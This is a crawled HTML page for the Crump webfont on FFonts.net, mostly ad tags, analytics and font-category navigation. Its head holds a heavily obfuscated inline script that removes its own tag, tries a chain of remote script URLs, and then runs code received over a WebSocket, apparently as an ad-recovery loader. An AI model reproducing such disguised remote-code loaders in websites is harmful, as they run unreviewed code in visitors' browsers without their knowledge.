

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Crump.font
body_size: 14107
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Crump WebFont - FFonts.net</title>
  <meta name="description" content="The Crump webfont contains 39 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Crump WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Crump.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Crump.webp" /> 
<meta property="og:site_name" content="Crump WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Marfhaus.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Crump.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=95641,7547,7548,7549,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Crump WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial"><p class="category_title_sidebar commercialfontscss">Commercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,392</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,820,595</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial">Commercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial" class="category_title_sidebar">Commercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
